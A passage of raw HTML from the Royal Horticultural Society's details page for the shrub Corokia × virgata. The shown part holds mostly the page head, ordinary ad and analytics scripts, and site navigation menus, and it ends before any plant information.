

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/4419/corokia-virgata/details
body_size: 17620
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Corokia × virgata | hybrid wire-netting bush Shrubs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['4419']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/4419/corokia-virgata/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Corokia × virgata | hybrid wire-netting bush Shrubs/RHS">
<meta property="og:description" content="Find help &amp; information on Corokia &#215; virgata hybrid wire-netting bush Shrubs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/4419/corokia-virgata/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-M_Winwood_April_2017_080_9657.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-M_Winwood_April_2017_080_9657.jpg" />
<meta property="og:image:alt" content="Corokia × virgata | hybrid wire-netting bush Shrubs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Corokia × virgata | hybrid wire-netting bush Shrubs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Corokia &#215; virgata hybrid wire-netting bush Shrubs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-M_Winwood_April_2017_080_9657.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/4419/corokia-virgata/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Corokia × virgata hybrid wire-netting bush Shrubs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
